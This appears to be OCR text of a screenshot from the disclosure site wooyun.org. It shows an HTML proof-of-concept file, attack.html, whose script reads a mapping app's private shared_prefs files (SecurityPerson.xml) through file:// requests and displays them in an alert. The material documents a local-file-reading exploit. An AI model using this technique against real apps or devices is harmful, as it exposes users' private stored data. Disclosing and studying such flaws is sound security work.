 1. vi attack.html (vim)
~/tools/jeb_scz/jeb_macos... vim (vim) ddms (java)
1 <html>
2 <body>
3
4 <script type="text/javascript">
5
6 function getMessage() {
7     var request = false;
8     if(window.XMLHttpRequest) {
9         request = new XMLHttpRequest();
10         if(request.overrideMimeType) {
11             request.overrideMimeType('text/xml');
12         }
13     }
14     xmlhttp = request;
15     //获取本地文件
16     //xmlhttp.open("GET", "file:///data/data/com.autonavi.minimap/shared_p
refs/data.xml", false);
17     xmlhttp.open("GET", "file:///data/data/com.autonavi.minimap/shared_pre
fs/SecurityPerson.xml", false);
18     xmlhttp.send(null);
19     var ret = xmlhttp.responseText;
20     return ret;
21 }
22 alert(getMessage());
23 </script>
www.wooyun.org